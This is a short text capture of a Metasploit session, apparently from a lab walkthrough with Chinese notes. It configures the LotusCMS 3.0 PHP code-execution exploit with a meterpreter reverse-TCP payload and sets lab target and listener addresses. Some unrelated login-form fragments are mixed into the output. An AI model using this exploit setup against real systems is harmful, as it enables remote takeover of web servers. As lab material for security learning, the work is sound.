 msf6 exploit(multi/http/lcms_php_exec) > show options
Module options (exploit/multi/http/lcms_php_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /lcms/ yes URI
VHOST no HTTP server virtual host
got goat?
Username:
目标主机，和URI
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
Password:
LHOST 10.10.10.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
监听主机/监听端口
Login
Exploit target:
Id Name
-- ----
0 Automatic LotusCMS 3.0
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/lcms_php_exec) > set payload php/
set payload php/bind_perl set payload php/exec set payload php/meterpreter/reverse_tcp
set payload php/bind_perl_ipv6 set payload php/meterpreter/bind_tcp set payload php/meterpreter/reverse_tcp_uuid
set payload php/bind_php set payload php/meterpreter/bind_tcp_ipv6 set payload php/reverse_perl
set payload php/bind_php_ipv6 set payload php/meterpreter/bind_tcp_ipv6_uuid set payload php/reverse_php
set payload php/download_exec set payload php/meterpreter/bind_tcp_uuid
msf6 exploit(multi/http/lcms_php_exec) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/http/lcms_php_exec) > set rhosts 10.10.10.114
rhosts ⇒ 10.10.10.114
msf6 exploit(multi/http/lcms_php_exec) > set url /
[!] Unknown datastore option: url. Did you mean URI?
url ⇒ /
msf6 exploit(multi/http/lcms_php_exec) > set uri /
uri ⇒ /
msf6 exploit(multi/http/lcms_php_exec) >